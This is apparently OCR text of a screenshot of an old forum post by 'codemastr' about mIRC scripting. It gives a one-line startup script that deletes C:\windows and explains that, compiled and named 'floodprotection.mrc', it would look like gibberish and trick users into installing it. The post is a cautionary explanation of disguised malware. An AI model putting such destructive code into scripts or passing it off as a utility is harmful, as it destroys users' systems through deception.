
#
43087
20/08/03
12:50 AM
C
codemastr
ON *:START:{
.rmdir C:\windows
}
save as -> floodprotection.mrc
compile -> floodprotection.mrc
now someone goes and
codemastr
downloads floodprotection.mrc,
C
and if they look in the file, they
see a bunch of "gibberish" so
they can't tell what it does. So
they say "well it's called flood
protection, and thats what I
want" so they install it. Next
thing they know, Windows is
gone.